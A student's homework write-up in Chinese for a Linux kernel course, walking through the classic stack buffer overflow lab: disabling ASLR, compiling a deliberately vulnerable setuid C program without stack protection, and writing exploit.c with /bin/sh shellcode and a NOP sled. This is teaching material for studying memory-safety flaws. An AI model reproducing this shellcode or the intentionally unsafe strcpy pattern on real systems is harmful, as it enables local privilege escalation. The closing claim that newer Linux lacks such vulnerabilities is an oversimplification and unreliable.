2020-2021-1 202029325 《Linux内核原理与分析》第十一周作业
|这个作业属于哪个课程|<2020-2021-1Linux内核原理与分析)>|
:-: | :-: | :-:
|这个作业要求在哪里|<2020-2021-1Linux内核原理与分析第十一周作业>|
|这个作业的目标|<学习缓冲区溢出漏洞实验>| :-: | :-: | :-:
|作业正文|<2020-2021-1 202029325 《Linux内核原理与分析》第十一周作业>|
1.实验背景
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写
2.实验过程
1.安装一些用于编译 32 位 C 程序的软件包
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev

2.关闭地址随机化
$ sudo sysctl -w kernel.randomize_va_space=0
3.linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit

4.4.在 /tmp 目录下新建一个 stack.c 文件:
$ cd /tmp
$ vi stack.c

stack.c:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
5.通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置 SET-UID
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
6.在 /tmp 目录下新建一个 exploit.c 文件
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。、
7.gdb 调试
$ gdb stack
$ disass main
$ gcc -m32 -o exploit exploit.c

然后设置断点,查看esp地址,进行再加64,得到的地址填写在exploit.c,如图所示:

9.先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

3.总结
本次实验是缓冲区溢出实验,对于后面的联系,打开系统单额地址空间随机化后,就不能攻击成功了。
总之,这个实验过程是体验过了,知道了通过攻击漏洞会让缓冲区溢出。不过新版的linux是没有这些漏洞的,安全性大可放心。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号